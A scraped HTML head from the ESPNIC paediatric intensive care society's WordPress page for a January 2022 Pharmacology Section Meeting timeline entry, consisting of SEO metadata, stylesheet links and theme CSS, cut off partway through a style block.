

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.espnic.eu/timeline/section-pharmacology/
body_size: 74837
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="it-IT" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.espnic.eu/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>JAN 2022 - ESPNIC</title>
	<link rel="canonical" href="https://www.espnic.eu/timeline/section-pharmacology/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="JAN 2022 - ESPNIC" />
	<meta property="og:description" content="ESPNIC Pharmacology Section Meeting" />
	<meta property="og:url" content="https://www.espnic.eu/timeline/section-pharmacology/" />
	<meta property="og:site_name" content="ESPNIC" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.espnic.eu/timeline/section-pharmacology/","url":"https://www.espnic.eu/timeline/section-pharmacology/","name":"JAN 2022 - ESPNIC","isPartOf":{"@id":"https://www.espnic.eu/#website"},"datePublished":"2022-01-17T07:00:05+00:00","breadcrumb":{"@id":"https://www.espnic.eu/timeline/section-pharmacology/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.espnic.eu/timeline/section-pharmacology/"]}]},{"@type":"BreadcrumbList","@id":"https://www.espnic.eu/timeline/section-pharmacology/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.espnic.eu/"},{"@type":"ListItem","position":2,"name":"Timeline","item":"https://www.espnic.eu/timeline/"},{"@type":"ListItem","position":3,"name":"JAN 2022"}]},{"@type":"WebSite","@id":"https://www.espnic.eu/#website","url":"https://www.espnic.eu/","name":"ESPNIC","description":"European Society of Paediatric and Neonatal Intensive Care","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.espnic.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ESPNIC &raquo; Feed" href="https://www.espnic.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESPNIC &raquo; Feed dei commenti" href="https://www.espnic.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.espnic.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.espnic.eu%2Ftimeline%2Fsection-pharmacology%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.espnic.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.espnic.eu%2Ftimeline%2Fsection-pharmacology%2F&#038;format=xml" />
		<style id="content-control-block-styles">
			@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-reset.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-grid.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-header.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.espnic.eu/wp-content/themes/thegem/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.espnic.eu/wp-content/uploads/thegem/css/custom-IblxZDID.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #5088C7FF;padding-top: 0px;padding-bottom: 0px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #3c3950;}body .breadcrumbs .current {	color: #00a4ef;	border-bottom: 3px solid #00a4ef;}body .breadcrumbs a:hover {	color: #00a4ef;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}.header-background:before {	opacity: 1;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 0px;padding-bottom: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {padding-top: 0px;}.block-content:last-of-type {padding-bottom: 0px;}#top-area {	display: block;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.espnic.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.espnic.eu/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.espnic.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='content-control-block-styles-css' href='https://www.espnic.eu/wp-content/plugins/content-control/dist/style-block-editor.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.espnic.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.espnic.eu/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-single-css-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/css/single-timeline.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-ex_s_lick-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/js/ex_s_lick/ex_s_lick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-ex_s_lick-theme-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/js/ex_s_lick/ex_s_lick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-animate-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-css-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-sidebyside-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/css/style-sidebyside.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-horiz-css-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/css/horiz-style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-dark-css-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/css/dark.css?ver=6.9' type='text/css' media='all' />
<style id='wpex-timeline-dark-css-inline-css' type='text/css'>
    .wpex-timeline > li .wpex-timeline-icon .fa{font-weight: normal;}
    	.wpextl-loadicon,
    .wpextl-loadicon::before,
	.wpextl-loadicon::after{ border-left-color:#4980c0}
    .wpex-filter > .fa,
    .wpex-endlabel.wpex-loadmore span, .wpex-tltitle.wpex-loadmore span, .wpex-loadmore .loadmore-timeline,
    .wpex-timeline-list.show-icon .wpex-timeline > li:after, .wpex-timeline-list.show-icon .wpex-timeline > li:first-child:before,
    .wpex-timeline-list.show-icon .wpex-timeline.style-center > li .wpex-content-left .wpex-leftdate,
    .wpex-timeline-list.show-icon li .wpex-timeline-icon .fa,
    .wpex .timeline-details .wptl-readmore > a:hover,
    .wpex-spinner > div,
    .wpex.horizontal-timeline .ex_s_lick-prev:hover, .wpex.horizontal-timeline .ex_s_lick-next:hover,
    .wpex.horizontal-timeline .horizontal-content .ex_s_lick-next:hover,
    .wpex.horizontal-timeline .horizontal-content .ex_s_lick-prev:hover,
    .wpex.horizontal-timeline .horizontal-nav li.ex_s_lick-current span.tl-point:before,
    .wpex.horizontal-timeline.tl-hozsteps .horizontal-nav li.ex_s_lick-current span.tl-point i,
    .timeline-navigation a.btn,
    .timeline-navigation div > a,
    .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li .wpex_point:before,
    .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li.ex_s_lick-current .wpex_point:before,
    .wpex.wpex-horizontal-3.ex-multi-item .horizontal-nav  h2 a,
    .wpex-timeline-list:not(.show-icon) .wptl-feature-name span,
    .wpex.horizontal-timeline.ex-multi-item:not(.wpex-horizontal-4) .horizontal-nav li span.wpex_point,
    .wpex.horizontal-timeline.ex-multi-item:not(.wpex-horizontal-4) .horizontal-nav li span.wpex_point,
    .show-wide_img .wpex-timeline > li .wpex-timeline-time span.tll-date,
    .wpex-timeline-list.show-bg.left-tl li .wpex-timeline-label .wpex-content-left .wpex-leftdate,
    .wpex-timeline-list.show-simple:not(.show-simple-bod) ul li .wpex-timeline-time .tll-date,
    .show-box-color .tlb-time,
    .sidebyside-tl.show-classic span.tll-date,
    .wptl-back-to-list a,
    .wpex-timeline > li .wpex-timeline-icon .fa{ background:#4980c0}
    .wpex-timeline-list.show-icon li .wpex-timeline-icon .fa:before,
    .wpex-filter span.active,
    .wpex-timeline-list.show-simple.show-simple-bod ul li .wpex-timeline-time .tll-date,
    .wpex-timeline-list.show-simple .wptl-readmore-center a,
    .wpex.horizontal-timeline .ex_s_lick-prev, .wpex.horizontal-timeline .ex_s_lick-next,
    .wpex.horizontal-timeline.tl-hozsteps .horizontal-nav li.prev_item:not(.ex_s_lick-current) span.tl-point i,
    .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li span.wpex_point i,
    .wpex-timeline-list.show-clean .wpex-timeline > li .wpex-timeline-label h2,
    .wpex-timeline-list.show-simple li .wpex-timeline-icon .fa:not(.no-icon):before,
    .wpex.horizontal-timeline .extl-hoz-sbs .horizontal-nav li span.tl-point i,
    .show-wide_img.left-tl .wpex-timeline > li .wpex-timeline-icon .fa:not(.no-icon):not(.icon-img):before,
    .wpex-timeline > li .wpex-timeline-time span:last-child{ color:#4980c0}
    .wpex .timeline-details .wptl-readmore > a,
    .wpex.horizontal-timeline .ex_s_lick-prev:hover, .wpex.horizontal-timeline .ex_s_lick-next:hover,
    .wpex.horizontal-timeline .horizontal-content .ex_s_lick-next:hover,
    .wpex.horizontal-timeline .horizontal-content .ex_s_lick-prev:hover,
    .wpex.horizontal-timeline .horizontal-nav li.ex_s_lick-current span.tl-point:before,
    .wpex.horizontal-timeline .ex_s_lick-prev, .wpex.horizontal-timeline .ex_s_lick-next,
    .wpex.horizontal-timeline .timeline-pos-select,
    .wpex.horizontal-timeline .horizontal-nav li.prev_item span.tl-point:before,
    .wpex.horizontal-timeline.tl-hozsteps .horizontal-nav li.ex_s_lick-current span.tl-point i,
    .wpex.horizontal-timeline.tl-hozsteps .timeline-hr, .wpex.horizontal-timeline.tl-hozsteps .timeline-pos-select,
    .wpex.horizontal-timeline.tl-hozsteps .horizontal-nav li.prev_item span.tl-point i,
    .wpex-timeline-list.left-tl.show-icon .wptl-feature-name,
    .wpex-timeline-list.show-icon .wptl-feature-name span,
    .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li span.wpex_point i,
    .wpex.horizontal-timeline.ex-multi-item.wpex-horizontal-4 .wpextt_templates .wptl-readmore a,
    .wpex-timeline-list.show-box-color .style-center > li:nth-child(odd) .wpex-timeline-label,
